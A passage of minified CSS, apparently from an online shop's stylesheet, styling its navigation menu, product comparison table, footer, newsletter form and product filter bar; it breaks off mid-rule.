ul{margin:0;padding:0}#mm_slides .mm_slide{display:none;padding:20px 20px 20px 30px;width:940px;height:490px;border-bottom-right-radius:20px}@media(min-width:1440px){#mm_slides .mm_slide{width:1220px}}#mm_slides ._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 10px);margin:0 10px 0 0}#mm_slides ._\5f c ._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 25%}#mm_slides ._\5f c ._\5f e>._\5fi{display:flex;height:auto;padding:10px}#mm_slides .mm_list .title{font-size:14px;font-weight:500;color:#494143}#mm_slides .mm_list .title:not(:first-child){margin-top:8px}@media(max-width:1023px){#mm_slides .mm_list .title:not(:first-child){margin-top:4px}}#mm_slides .mm_list .title a{color:#466de9;font-weight:900;font-size:15px}#mm_slides .mm_list .title a:hover{text-decoration:underline}#mm_slides .mm_list .items{font-size:14px;list-style-type:none}#mm_slides .mm_list .items a{color:rgba(0,0,0,.87);text-decoration:none}#mm_slides .mm_list .items a:hover{color:rgba(0,0,0,.87);text-decoration:underline}@media(max-width:1259px){#mm_control{height:472px}#mm_control ul li a{font-size:13px;line-height:30px}#mm_slides .mm_slide{width:770px;height:444px}#mm_slides .mm_list .items,#mm_slides .mm_list .title{font-size:13px}}#mm_open{line-height:30px;width:220px;height:30px;color:#fff;font-size:14px;font-weight:600;cursor:pointer;position:relative;left:0;z-index:6;padding:0 23px 0 15px}#mm_open ._\5f d{display:block;position:relative;top:13.5px;width:20px;height:3px;background:#fff}#mm_open ._\5f d:after,#mm_open ._\5f d:before{background:#fff;display:block;content:"";width:20px;height:3px;position:absolute;top:-5px}#mm_open ._\5f d:after{top:5px}#mm_open ._\5f d{float:right;right:-8px}#mm_close{display:none}#mm_extralinks{position:absolute;top:0;height:36px;left:220px;width:940px;z-index:5}@media(max-width:1259px){#mm_extralinks{width:770px}}@media(min-width:1440px){#mm_extralinks{width:1220px}}#mm_extralinks:before{background:#466de9;width:4000px;content:"";position:absolute;display:block;top:0;left:-1420px;height:36px}@media(max-width:1023px){#mm_extralinks{display:none}}#mm_extralinks .left{height:36px;overflow:hidden;position:relative}#mm_extralinks .left ul{list-style-type:none;padding:0;display:flex;justify-content:flex-end;margin:3px 0 0}#mm_extralinks .left ul li{padding:0 10px;background-image:linear-gradient(#fff,#fff);background-position-x:right;background-position-y:12px;background-repeat:no-repeat;background-size:1px 10px}#mm_extralinks .left ul li:last-child{background:none}#mm_extralinks .left ul li a{display:block;font-size:13px;font-weight:500;color:#fff;line-height:23px;border-top:5px solid transparent;border-bottom:2px solid transparent}#mm_extralinks .left ul li a:hover{color:#fff;border-bottom:2px solid #fff}#mm_extralinks .right{display:none;width:160px;position:absolute;top:0;right:10px;overflow:hidden;height:36px}#mm_extralinks .right ul{list-style-type:none;margin:0;padding:0;display:block;text-align:right}#mm_extralinks .right ul li{display:inline-block}#mm_extralinks .right ul li:not(:first-child){margin-left:20px}#mm_extralinks .right ul li a{display:block;position:relative;font-size:13px;font-weight:500;color:#fff;line-height:23px;border-top:5px solid transparent;border-bottom:2px solid transparent}#mm_extralinks .right ul li a:hover{color:#fff;border-bottom:2px solid #fff}#mm_extralinks .right ul li a:hover ._\5f d:before{color:#fff}#mm_slides .product_card_megamenu{width:100%;padding:10px}#mm_slides .product_card_megamenu ._\5fu1{display:none}#mhdr{background-color:#fff;color:#fff;border-bottom:2px solid #231f20;padding:14px 8px 8px}#mhdr.open{padding:14px 8px 4px}#mhdr.open #mhdr_nav{display:block}@media(min-width:1024px){#mhdr{display:none}}#mhdr_menu{padding-bottom:4px}#mhdr_menu ._\5fl:after{clear:both;content:"";display:table}#mhdr_menu ._\5f e{padding:0 6px}#mhdr_menu ._\5f e1{float:left}#mhdr_menu ._\5f e2{width:calc(100% - 168px);float:left;padding:0}#mhdr_menu ._\5f e3,#mhdr_menu ._\5f e4,#mhdr_menu ._\5f e4bis,#mhdr_menu ._\5f e5{display:block;float:right}#mhdr_menu ._\5f e1{padding-left:0}#mhdr_menu ._\5f e3{padding-right:0}#mhdr_menu .mhdr_logo{margin-top:-8px;height:40px;position:relative}#mhdr_menu .mhdr_logo img{position:absolute;display:block;height:auto;width:100%;max-width:115px;top:50%;left:0;transform:translateY(-50%)}#mhdr_menu .mhdr_toggle_nav .bars{width:24px;height:24px;display:block;cursor:pointer;position:relative}#mhdr_menu .mhdr_toggle_nav .bars:before{content:"";font-size:28px;color:#466de9;position:absolute;width:28px;height:28px;display:block;top:0;left:0}#mhdr_menu .icon{width:24px;height:24px;display:block;cursor:pointer;position:relative}#mhdr_menu .icon:before{content:"";font-size:30px;color:#466de9;position:absolute;width:30px;height:30px;display:block;top:0;left:0}#mhdr_menu .icon_cart:before{content:""}#mhdr_menu .icon_user:before{content:""}#mhdr_menu .icon_phone:before{content:""}#mhdr_menu .icon_fav:before{content:""}#mhdr_search ._\5fi{border-radius:20px;border:1px solid silver;overflow:hidden;position:relative;background:#fff}#mhdr_search ._\5fi:before{content:"";font-size:24px;color:rgba(0,0,0,.87);position:absolute;width:24px;height:24px;display:block;top:4px;left:auto;right:4px;pointer-events:none;z-index:2}#mhdr_search input[type=search],#mhdr_search input[type=text]{width:100%;border:0;height:32px;padding:0 32px 0 6px;color:rgba(0,0,0,.87);background:transparent}#mhdr_search input[type=submit]{border:0;width:32px;height:32px;background-color:transparent;position:absolute;top:0;right:0;font-size:0;z-index:1}#mhdr_nav{padding:8px 0 4px}#mhdr_nav,#mhdr_nav .mhdr_nav_title{display:none}#mhdr_nav .mhdr_nav_list{font-size:16px}#mhdr_nav .mhdr_nav_list li{list-style-type:none;padding:6px 0}#mhdr_nav .mhdr_nav_list a{color:rgba(0,0,0,.87)}#slider_wrap{width:100%}@media(min-width:1024px){#slider_wrap{width:990px;margin-left:auto;margin-right:auto;padding-left:220px}}@media(min-width:1260px){#slider_wrap{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#slider_wrap{width:1440px;margin-left:auto;margin-right:auto}}#slider canvas,#slider img{display:block}#slider *{outline:none}#slider .slide_iwrap{position:relative}#slider .slide_constrictor{width:940px;height:490px;visibility:hidden}@media(max-width:1259px){#slider .slide_constrictor{width:770px;height:444px}}@media(max-width:1023px){#slider .slide_constrictor{width:100%;height:auto;padding-top:52.12766%}}@media(max-width:719px){#slider .slide_constrictor{padding-top:100%}}#slider .slide_bg{background-repeat:no-repeat;background-size:cover}#slider .slide_bg,#slider .slide_bg a{position:absolute;top:0;left:0;width:100%;height:100%}#slider .slide_bg a{display:block}#slider ul.slick-dots{display:block;position:absolute;padding:0;margin:0;list-style-type:none;bottom:80px;right:25px;bottom:12px;right:12px}#slider ul.slick-dots li{display:inline-block;margin:4px}#slider ul.slick-dots li button{padding:0;width:12px;height:12px;display:block;box-shadow:1px 1px 0 0 rgba(0,0,0,.3);font-size:0;line-height:0;cursor:pointer;background:#fff;border:0;border-radius:50%}#slider ul.slick-dots li.slick-active button{transform:scale(1.3)}#bdy_wrap{padding:0}@media(max-width:1023px){#bdy_wrap{padding-top:20px}}#bodyclass.home #bdy{padding:0;margin-top:0}@media(max-width:1023px){#bodyclass.home #bdy{margin-top:8px;margin-top:0}}#bodyclass.home .page_section_ex{margin-bottom:16px;border-radius:20px}#bodyclass.home .page_section{padding:0 16px 24px;border-radius:20px}@media(min-width:1024px){#bodyclass.home .page_section{padding:22px 48px;background:#fff}}@media(max-width:1023px){#bodyclass.home #bdy_wrap{padding-top:0}}body{background:#f3f3f4;color:rgba(0,0,0,.87)}@media(max-width:1023px){body{background-color:#fefeff}}body.sticky_header #bodyclass{padding-top:0}#bdy{position:relative;z-index:13005;width:calc(100% - 24px);margin-left:12px;margin-right:12px;background-color:#fff;border-radius:4px;padding:48px}@media(min-width:1024px){#bdy{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#bdy{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#bdy{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#bdy{width:100%;margin:0;padding:0 12px;background:transparent;box-shadow:none;overflow:hidden}}@media(max-width:719px){#bdy{border-radius:0}}.news_list_item{margin-bottom:8px}.news_list_item .title h2{margin-bottom:0!important}@media(max-width:1023px){.news_list_item{margin-bottom:4px}}.news_list_item:not(:last-child){padding-bottom:8px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){.news_list_item:not(:last-child){padding-bottom:4px}}.contact_page_form textarea{height:150px}@media(min-width:720px){.contact_page_form ._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;margin:0 0 8px}}@media(min-width:720px) and (max-width:1023px){.contact_page_form ._\5f c{margin-bottom:4px}}@media(min-width:720px){.contact_page_form ._\5f c ._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 50%}.contact_page_form ._\5f c ._\5f e>._\5fi{display:flex;width:100%;height:auto;flex-flow:row wrap}.contact_page_form ._\5f c ._\5f e>._\5fi>.form_field{width:100%}.contact_page_form ._\5f c ._\5f e._\5f e1>._\5fi{padding-right:16px}.contact_page_form ._\5f c ._\5f e._\5f e2>._\5fi{padding-right:16px;display:flex;flex-direction:column;justify-content:space-between}}#compare_table_wrap{overflow-x:auto}#compare_table{border-collapse:collapse;border-spacing:0;font-size:12px;line-height:16px;width:100%}#compare_table td,#compare_table th{vertical-align:top;border:1px solid #e9e9e9;padding:6px}#compare_table td.cmp_price{text-align:center;font-size:13px;background-color:transparent!important;border-top:1px solid transparent}#compare_table .cmp_info{border-left:1px solid transparent;border-top:1px solid transparent}#compare_table td,#compare_table th{width:20%}#compare_table td{text-align:center}#compare_table td.cmp_title{text-align:left;font-weight:700}#compare_table td.cmp_item_title{border-top:1px solid transparent;border-bottom:1px solid transparent;background-color:transparent!important;text-align:center;font-size:14px;line-height:14px}#compare_table tr:nth-child(2n) td{background-color:#f6f6f6}#compare_table th.cmp_img{position:relative;border-bottom:1px solid transparent}#compare_table th.cmp_img img{display:block;width:100%;height:auto}#compare_table th.cmp_img .cmp_remove{display:block;position:absolute;top:1px;right:1px;width:20px;height:20px;overflow:hidden}#compare_table th.cmp_img .cmp_remove .icon_close{width:100%;height:100%;display:block;position:relative;background:#ef2800}#compare_table th.cmp_img .cmp_remove .icon_close:before{content:"";font-size:20px;color:#fff;position:absolute;width:20px;height:20px;display:block;top:0;left:0}#compare_box{display:none;position:absolute;width:56px;background:#f8f7f7;padding:4px;border:1px solid #e9e9e9;border-radius:20px;overflow:hidden}#compare_box.open{display:block}#compare_box a{display:block;margin-bottom:4px;position:relative}#compare_box a .close{background:transparent;right:0;border-radius:10px}#compare_box a .close,#compare_box a .close:before{display:block;position:absolute;top:0;width:13px;height:13px}#compare_box a .close:before{content:"";font-size:13px;color:#ef2800;left:0}#compare_box a .close:hover{background:#ef2800}#compare_box a .close:hover:before{color:#fff}#compare_box a img{display:block;width:100%;height:auto;border-radius:10px}#compare_box #compare_box_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);width:100%;height:24px;overflow:hidden;background-color:#231f20;position:relative;border-radius:10px}#compare_box #compare_box_button:focus,#compare_box #compare_box_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#compare_box #compare_box_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#compare_box #compare_box_button:hover{background-color:#494143}#compare_box #compare_box_button button{position:absolute;top:0;left:0;width:100%;height:100%;font-size:11px;color:#fff;padding:0;line-height:1}#product_info_wrap #compare_box,.product_array_display #compare_box{top:0;right:-72px}@media(max-width:1023px){#compare_box,#product_info_wrap #compare_box,.product_array_display #compare_box{position:fixed;top:auto;right:auto;bottom:0;left:0;width:100%;z-index:1000000;border-left:0;border-right:0;border-radius:0}#compare_box>._\5fi,#product_info_wrap #compare_box>._\5fi,.product_array_display #compare_box>._\5fi{position:relative}#compare_box>._\5fi:after,#product_info_wrap #compare_box>._\5fi:after,.product_array_display #compare_box>._\5fi:after{clear:both;content:"";display:table}#compare_box .compare_box_item,#product_info_wrap #compare_box .compare_box_item,.product_array_display #compare_box .compare_box_item{float:left;width:48px;border:1px solid #e9e9e9;margin-right:6px}#compare_box #compare_box_button,#product_info_wrap #compare_box #compare_box_button,.product_array_display #compare_box #compare_box_button{position:absolute;top:50%;transform:translateY(-50%);right:0;width:80px}}#cftr{background:#f3f3f3;margin-top:0;padding-top:0}#cftr,#cftr a{color:rgba(0,0,0,.87)}#cftr a{text-decoration:underline}@media(max-width:1023px){#cftr{padding-top:0;margin-top:0}}#ftr{margin-bottom:24px}@media(max-width:1023px){#ftr{margin-bottom:12px}}#ftr ul{list-style-type:none;margin:0;padding:0}#ftr>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 16px);margin:0 -8px}#ftr>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0}#ftr>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 8px}#ftr>._\5fi>._\5f c>._\5f e1,#ftr>._\5fi>._\5f c>._\5f e2{flex:0 0 35%}#ftr>._\5fi>._\5f c>._\5f e3{flex:0 0 30%}#ftr>._\5fi>._\5f c>._\5f e3>._\5fi{width:100%;display:flex;height:auto}#ftr ._\5f a2 ._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}#ftr ._\5f a2 ._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0;flex:0 0 50%}#ftr ._\5f a2 ._\5f c>._\5f e>._\5fi{margin:0 4px}#ftr ._\5f a3,#ftr ._\5f a3>._\5fi{display:flex;height:auto}#ftr ._\5f a3>._\5fi{width:100%;flex-direction:column;justify-content:center;align-items:center}#ftr{width:calc(100% - 24px);margin-left:12px;margin-right:12px}@media(min-width:1024px){#ftr{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ftr{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ftr{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}#ftr .faux_h1{font-size:20px;background-image:linear-gradient(rgba(0,0,0,.87),rgba(0,0,0,.87)),linear-gradient(transparent,transparent);background-position:0 100%,0 100%;background-repeat:no-repeat;background-size:30% 2px,100% 1px;padding-bottom:12px;margin-bottom:12px}#ftr .faux_h1,#ftr .faux_h2{font-family:Montserrat,sans-serif;line-height:1.2;font-weight:700}#ftr .faux_h2{font-size:16px;margin-bottom:8px}#ftr .ftr_h3{font-weight:700;font-size:14px;font-family:Montserrat,sans-serif;line-height:1.2}#ftr .logo{text-align:center;background-image:linear-gradient(rgba(0,0,0,.87),rgba(0,0,0,.87)),linear-gradient(transparent,transparent);background-position:bottom left 50%,0 100%;background-repeat:no-repeat;background-size:30% 2px,100% 1px;margin-bottom:10px}@media(min-width:1024px){#ftr .logo{padding-bottom:14px}}@media(max-width:1023px){#ftr .logo img{padding:20px}}#ftr .social_icons{padding-bottom:8px}@media(max-width:1023px){#ftr .social_icons{padding-bottom:4px}}#ftr .social_icons ul{list-style-type:none;display:block;text-align:center}#ftr .social_icons ul li{display:inline-block;padding:0 2px}#ftr_newsletter{text-align:center}#ftr_newsletter .nl_form{display:block;width:100%;max-width:320px;margin:0 auto;border-radius:20px;overflow:hidden;height:36px}#ftr_newsletter .nl_form:after{clear:both;content:"";display:table}#ftr_newsletter .nl_form .nl_field{width:calc(100% - 120px);float:left;outline:none;padding:0 8px;font-size:14px;color:rgba(0,0,0,.87);text-align:left;height:36px;border:1px solid #231f20;border-top-left-radius:25px;border-bottom-left-radius:25px}#ftr_newsletter .nl_form .nl_button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;border-radius:20px;padding:4px 10px;line-height:2;display:inline-block;border-radius:0;background:#466de9;color:#fff;border-top-right-radius:25px;border-bottom-right-radius:25px;font-size:14px;font-weight:700;width:120px;text-align:center;border:0;outline:none;height:36px}#ftr_newsletter .nl_form .nl_button:focus,#ftr_newsletter .nl_form .nl_button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#ftr_newsletter .nl_form .nl_button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#ftr_newsletter .nl_form .nl_button.active,#ftr_newsletter .nl_form .nl_button.enabled,#ftr_newsletter .nl_form .nl_button:focus,#ftr_newsletter .nl_form .nl_button:hover{color:#fff;background-color:#494143}#ftr_newsletter .nl_form .nl_button:hover{background:#494143;color:#fff}#ftr .social_icon{position:relative;width:32px;height:32px;display:block;border-radius:10px;border:1px solid transparent}#ftr .social_icon:before{content:"";font-size:32px;color:rgba(0,0,0,.87);position:absolute;width:32px;height:32px;display:block;top:0;left:0}#ftr a:hover .social_icon{border:1px solid rgba(0,0,0,.87)}#ftr .social_icon_twitter:before{content:""}#ftr .social_icon_facebook:before{content:""}#ftr .social_icon_linkedin:before{content:""}#ftr .social_icon_youtube:before{content:""}#ftr .social_icon_instagram:before{content:""}#bbar_wrap{background:#231f20;background-image:linear-gradient(#466de9,#466de9),linear-gradient(#fff,#fff);background-position:0 0,0 0;background-repeat:no-repeat;background-size:40% 2px,100% 2px}#bbar{width:calc(100% - 24px);margin-left:12px;margin-right:12px;padding-bottom:16px;padding-top:16px;color:#fff}@media(min-width:1024px){#bbar{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#bbar{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#bbar{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#bbar{padding-bottom:8px;padding-top:8px}}#bbar a,#bbar strong{color:#466de9;font-weight:700;text-decoration:none}#bbar ._\5f c{display:flex;flex-direction:row;justify-content:space-between}#stt{position:fixed;right:15px;bottom:15px;width:44px;height:44px;opacity:0;transition:opacity .4s ease;background-color:rgba(0,0,0,.2);border-radius:20px}#stt.on{right:15px;opacity:1;z-index:100000}#stt.off{opacity:0;pointer-events:none}#stt:before{display:block;width:44px;height:44px;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='44' height='44'%3E%3Cpath fill='%23fff' d='M29.121 19.55l-6.29-6.196a.803.803 0 00-.082-.071.386.386 0 00-.038-.03c-.016-.011-.031-.024-.048-.034l-.048-.03c-.015-.009-.029-.018-.044-.025a.585.585 0 00-.051-.024.991.991 0 00-.047-.022l-.049-.018c-.018-.005-.035-.014-.053-.019l-.05-.013-.054-.013-.059-.008a1.134 1.134 0 00-.267-.007l-.05.008a.581.581 0 00-.058.009c-.019.003-.037.009-.055.013l-.05.013-.052.018a.712.712 0 00-.049.019c-.017.006-.032.014-.048.021l-.051.024-.044.026a.683.683 0 00-.048.029c-.016.01-.031.022-.047.034l-.04.028c-.042.035-.08.073-.117.113-.013.011-.026.021-.037.033l-6.313 6.219a1.082 1.082 0 00-.003 1.544 1.117 1.117 0 001.564-.002l4.495-4.426-.023 14.11c-.001.603.493 1.092 1.104 1.09s1.107-.49 1.109-1.095l.023-14.108 4.403 4.334c.432.426 1.133.424 1.565-.003s.434-1.116.002-1.541'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%}#stt:hover{background-color:rgba(0,0,0,.5)}@media(max-width:1023px){#ftr{padding:0 12px;width:100%;margin:0 0 24px}#ftr .faux_h1{font-size:16px}#ftr .faux_h2{font-size:14px}#ftr .faux_h3{font-size:12px}#ftr>._\5fi>._\5f c>._\5f e1,#ftr>._\5fi>._\5f c>._\5f e2{flex:0 0 50%}#ftr>._\5fi>._\5f c>._\5f e3{flex:0 0 100%}#ftr>._\5fi>._\5f c>._\5f e3 ._\5f a3,#ftr>._\5fi>._\5f c>._\5f e3 ._\5fi{width:100%;height:100%}#ftr ._\5f a2 ._\5f c>._\5f e{flex:0 0 100%}#ftr ._\5f a2 ._\5f a21{margin-bottom:8px}}@media(max-width:1023px) and (max-width:1023px){#ftr ._\5f a2 ._\5f a21{margin-bottom:4px}}@media(max-width:1023px){#bbar ._\5f c{flex-direction:column}#bbar ._\5f e{width:100%;text-align:center}#bbar ._\5f e1{order:2}#bbar ._\5f e2{order:1}#bbar ._\5f e3{order:3}}#sidebar .widget{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #e9e9e9}#sidebar .widget:first-child{margin-top:0}#sidebar .widget:last-child{margin-bottom:0;border-bottom:0}#sidebar .widget p:last-child{margin-bottom:0}#sidebar .widget_sidebar_list ul{list-style-type:none;margin:0;padding:0}#sidebar .faux_h3{font-size:24px;font-weight:700;margin-bottom:8px}@media(max-width:1023px){#sidebar .faux_h3{margin-bottom:4px}}#sidebar .widget_sidebar_latest_news .excerpt:not(:last-child){margin-bottom:8px}@media(max-width:1023px){#sidebar .widget_sidebar_latest_news .excerpt:not(:last-child){margin-bottom:4px}}#sidebar .widget_sidebar_latest_news .excerpt_title{font-weight:700;font-size:120%}#sidebar .widget_sidebar_latest_news .excerpt_body{margin-bottom:4px;position:relative}@media(min-width:1024px){#sidebar .widget_sidebar_latest_news .excerpt_body{max-height:70px;overflow:hidden}#sidebar .widget_sidebar_latest_news .excerpt_body ._\5fi:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);background-repeat:no-repeat;background-size:100% 20px;background-position:bottom 0 left 0}}.pagination ul{list-style-type:none;display:inline-block;padding:0!important;margin:0!important;font-size:14px}.pagination ul li{display:inline-block!important}.pagination ul li .page_first,.pagination ul li .page_last,.pagination ul li .page_next,.pagination ul li .page_prev{display:block;width:12px;height:12px;position:relative}.pagination ul li .page_next:before,.pagination ul li .page_prev:before{content:"";font-size:12px;color:rgba(0,0,0,.87);position:absolute;width:12px;height:12px;display:block;top:0;left:0}.pagination ul li .page_next:hover:before,.pagination ul li .page_prev:hover:before{color:#231f20}.pagination ul li .page_prev{transform:scaleX(-1)}.pagination ul li .page_first:before,.pagination ul li .page_last:before{content:"";font-size:12px;color:rgba(0,0,0,.87);position:absolute;width:12px;height:12px;display:block;top:0;left:0}.pagination ul li .page_first:hover:before,.pagination ul li .page_last:hover:before{color:#231f20}.pagination ul li .page_first{transform:scaleX(-1)}.pagination ul li .page_number{display:block;padding:0 6px;text-align:center}.pagination ul li a{display:block;line-height:20px}.pagination ul li .active{border:1px solid #e9e9e9;background-color:#f0f0f0}#filterbar .filter_group_reset_all{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);margin-bottom:8px;overflow:hidden;border-radius:20px}#filterbar .filter_group_reset_all:focus,#filterbar .filter_group_reset_all:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#filterbar .filter_group_reset_all:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}@media(max-width:1023px){#filterbar .filter_group_reset_all{margin-bottom:4px}}#filterbar .filter_group_reset_all a{text-align:center;padding-right:32px;height:32px;line-height:32px;display:block;position:relative}#filterbar .filter_group_reset_all a:after{content:"";font-size:18px;color:#ef2800;position:absolute;width:18px;height:18px;display:block;top:6px;left:auto}#filterbar .filter_group_reset_all a:hover{color:#ef2800}#filterbar .filter_group_reset_all a:after{right:6px}#filterbar .filterbar_mobile_title{display:none}#filterbar .jslider .jslider-bg i,#filterbar .jslider .jslider-pointer{background-image:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/jslider.png)}#filterbar .list ul{display:block;list-style-type:none;margin:0;padding:0}#filterbar .filter_group{position:relative;margin-bottom:1rem;font-size:13px}#filterbar .filter_group .list,#filterbar .filter_group [class^=property_box_]{display:block;width:calc(100% + 10px);margin-right:-10px;padding-right:10px;max-height:160px;transition:opacity .2s ease-in-out;position:relative;overflow:hidden}#filterbar .filter_group .filter_remove_btn,#filterbar .filter_group .hs-btn-1.pull-right{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;font-size:12px;line-height:1;border-radius:10px;background-color:#466de9;position:absolute;top:0;right:0}#filterbar .filter_group .filter_remove_btn:focus,#filterbar .filter_group .filter_remove_btn:hover,#filterbar .filter_group .hs-btn-1.pull-right:focus,#filterbar .filter_group .hs-btn-1.pull-right:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#filterbar .filter_group .filter_remove_btn:active,#filterbar .filter_group .hs-btn-1.pull-right:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#filterbar .filter_group .filter_remove_btn.active,#filterbar .filter_group .filter_remove_btn.enabled,#filterbar .filter_group .filter_remove_btn:focus,#filterbar .filter_group .filter_remove_btn:hover,#filterbar .filter_group .hs-btn-1.pull-right.active,#filterbar .filter_group .hs-btn-1.pull-right.enabled,#filterbar .filter_group .hs-btn-1.pull-right:focus,#filterbar .filter_group .hs-btn-1.pull-right:hover{color:#fff;background-color:#494143}#filterbar .filter_group .filter_remove_btn:hover,#filterbar .filter_group .hs-btn-1.pull-right:hover{background-color:#153bb4}#filterbar .filter_group_title,#filterbar .h3_like{font-weight:700;font-size:14px;line-height:20px;padding-right:40px;margin-bottom:4px}@media(max-width:1023px){#filterbar .filter_group_title,#filterbar .h3_like{margin-bottom:2px}}@media(min-width:1024px){#filterbar .filter_group_title,#filterbar .h3_like{padding-bottom:4px;border-bottom:1px solid #e9e9e9;margin-bottom:4px}}@media(min-width:1024px) and (max-width:1023px){#filterbar .filter_group_title,#filterbar .h3_like{padding-bottom:2px;margin-bottom:2px}}#filterbar .filter_option,#filterbar li{display:block;line-height:20px;margin:6px 0}#filterbar .filter_option:after,#filterbar li:after{clear:both;content:"";display:table}#filterbar .filter_option .filter_value,#filterbar .filter_option .value,#filterbar li .filter_value,#filterbar li .value{display:block;float:left;width:calc(100% - 44px);position:relative}#filterbar .filter_option .filter_value input[type=checkbox],#filterbar .filter_option .value input[type=checkbox],#filterbar li .filter_value input[type=checkbox],#filterbar li .value input[type=checkbox]{position:absolute;top:0;left:0;line-height:14px;display:inline-block;vertical-align:top;width:14px;height:14px;padding:0;margin:3px 10px 3px 0}#filterbar .filter_option .filter_value label,#filterbar .filter_option .value label,#filterbar li .filter_value label,#filterbar li .value label{cursor:pointer}#filterbar .filter_option .filter_value:hover,#filterbar .filter_option .value:hover,#filterbar li .filter_value:hover,#filterbar li .value:hover{color:#231f20}#filterbar .filter_option .filter_value,#filterbar li .filter_value{padding-left:20px}#filterbar .filter_option .filter_total,#filterbar .filter_option .total,#filterbar li .filter_total,#filterbar li .total{display:block;float:right;width:36px;text-align:right;font-size:11px}#filterbar .filter_group_apply{text-align:right;padding-top:4px}@media(max-width:1023px){#filterbar .filter_group_apply{padding-top:2px}}#filterbar .filter_group_apply input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;font-size:12px;line-height:1;border-radius:10px}#filterbar .filter_group_apply input[type=submit]:focus,#filterbar .filter_group_apply input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#filterbar .filter_group_apply input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#filterbar .filter_group_apply input[type=submit].active,#filterbar .filter_group_apply input[type=submit].enabled,#filterbar .filter_group_apply input[type=submit]:focus,#filterbar .filter_group_apply input[type=submit]:hover{color:#fff;background-color:#494143}#filterbar input.filter_search{border:1px solid #e9e9e9;border-radius:10px;width:100%;margin:0 auto 4px;background:#fff;padding:8px}@media(max-width:1023px){#filterbar{position:relative;margin-bottom:24px}}@media(max-width:1023px) and (max-width:1023px){#filterbar{margin-bottom:12px}}@media(max-width:1023px){#filterbar .filterbar_mobile_title{display:block;line-height:31px;height:32px;color:rgba(0,0,0,.87);border:1px solid rgba(0,0,0,.1);border-radius:3px;padding:0 8px 0 40px;font-size:14px;background-color:#fff;box-shadow:0 2px 12px -4px rgba(0,0,0,.1);border-top:0;border-bottom:1px solid #999;position:relative}#filterbar .filterbar_mobile_title ._\5f d{border-radius:0 